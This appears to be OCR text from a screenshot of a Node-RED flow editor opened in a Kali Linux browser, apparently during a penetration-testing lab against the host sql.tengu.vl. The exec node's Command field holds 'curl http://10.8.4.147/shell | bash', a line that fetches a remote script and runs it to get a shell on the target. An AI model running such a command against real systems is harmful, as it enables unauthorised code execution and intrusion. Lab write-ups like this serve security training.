 10.10.157.39:1880/#flow/39f14ee1019c0406
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Node-RED
filter nodes
common
function
function
switch
change
range
template
delay
Flow 1
timestamp ↻
exec
SQL
Failed to connect to sql.tengu.vl:1433 in 15000ms
Pull_Data
Edit exec node
Delete Cancel Done
Properties
Command curl http://10.8.4.147/shell | bash
Append msg. payload
extra input parameters
Output when the command is complete - exec mode
Timeout optional seconds